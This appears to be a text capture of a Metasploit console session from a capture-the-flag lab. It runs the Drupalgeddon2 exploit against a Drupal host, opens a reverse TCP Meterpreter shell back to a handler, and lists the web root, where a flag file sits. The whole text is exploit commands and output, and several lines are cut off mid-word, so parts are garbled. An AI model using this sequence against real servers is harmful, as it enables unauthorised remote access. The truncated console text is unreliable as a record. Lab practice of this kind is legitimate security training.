 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.
rhost => 192.168.1.133
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.110:4444
[*] Sending stage (38288 bytes) to 192.168.1.133
[*] Meterpreter session 1 opened (192.168.1.110:4444 -> 192.168.1.1
meterpreter > ls
Listing: /var/www
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  174   fil   2013-11-20 15:45:59 -0500  .gitignor
100644/rw-r--r--  5767  fil   2013-11-20 15:45:59 -0500  .htaccess
100644/rw-r--r--  1481  fil   2013-11-20 15:45:59 -0500  COPYRIGHT
xt
100644/rw-r--r--  6604  fil   2013-11-20 15:45:59 -0500  authorize
.php
100644/rw-r--r--  720   fil   2013-11-20 15:45:59 -0500  cron.php
100644/rw-r--r--  52    fil   2019-02-19 08:20:46 -0500  flag1.txt
40755/rwxr-xr-x   4096  dir   2013-11-20 15:45:59 -0500  includes
100644/rw-r--r--  529   fil   2013-11-20 15:45:59 -0500  index.php